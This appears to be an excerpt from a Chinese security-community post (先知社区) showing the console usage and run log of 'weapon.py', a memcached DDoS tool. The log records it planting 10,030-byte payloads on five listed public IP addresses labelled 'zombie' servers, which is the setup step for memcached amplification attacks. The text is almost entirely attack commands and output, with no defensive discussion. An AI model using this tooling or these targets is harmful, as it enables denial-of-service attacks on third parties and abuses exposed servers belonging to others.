 F:\eclipse-python\weapon\src\weapon>weapon.py
Example:
weapon.py server.txt 1 byte_size timeout
weapon.py server.txt 2
<command> 1 ddos memcache set
<command> 2 ddos memcache delete
<command> 3 ddos payload size
<command> 4 ddos time out (seconds)
F:\eclipse-python\weapon\src\weapon>weapon.py server.txt 1 10000 10
[random data : 1 times ]
[current num : 0 zombie]
[sending size: 10030 bytes ] [address : 107.186.35.139 ]
[sended size: 10030 bytes ] [received: STORED ]
[sended size: 6 bytes ] [received: QUIT SUCCESSED ]
[random data : 2 times ]
[current num : 1 zombie]
[sending size: 10030 bytes ] [address : 193.84.184.66 ]
[sended size: 10030 bytes ] [received: STORED ]
[sended size: 6 bytes ] [received: QUIT SUCCESSED ]
[random data : 3 times ]
[current num : 2 zombie]
[sending size: 10030 bytes ] [address : 66.55.128.158 ]
[sended size: 10030 bytes ] [received: STORED ]
[sended size: 6 bytes ] [received: QUIT SUCCESSED ]
[random data : 4 times ]
[current num : 3 zombie]
[sending size: 10030 bytes ] [address : 52.226.135.89 ]
[sended size: 10030 bytes ] [received: STORED ]
[sended size: 6 bytes ] [received: QUIT SUCCESSED ]
[random data : 5 times ]
[current num : 4 zombie]
[sending size: 10030 bytes ] [address : 162.144.71.26 ]
[sended size: 10030 bytes ] [received: STORED ]
[sended size: 6 bytes ] [received: QUIT SUCCESSED ]
先知社区